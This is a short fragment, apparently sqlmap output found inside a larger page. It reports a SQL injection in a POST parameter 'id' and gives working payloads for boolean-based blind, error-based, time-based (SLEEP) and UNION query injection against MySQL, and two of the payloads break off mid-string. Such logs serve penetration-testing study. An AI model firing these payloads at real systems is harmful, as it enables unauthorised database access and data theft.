 Parameter: id (POST)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: id=(SELECT (CASE WHEN (1195=1195) THEN 1 ELSE (SELECT 4170 UNION SELECT 8184) END))&Submit=Submit
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 AND (SELECT 6106 FROM(SELECT COUNT(*),CONCAT(0x717a717a71,(SELECT (ELT(6106=6106,1))),0x716b78
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 8562 FROM (SELECT(SLEEP(5)))uvTx)&Submit=Submit
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1 UNION ALL SELECT NULL,CONCAT(0x717a717a71,0x4c7a465079505765775075476b62734d4a615272796d56766e
---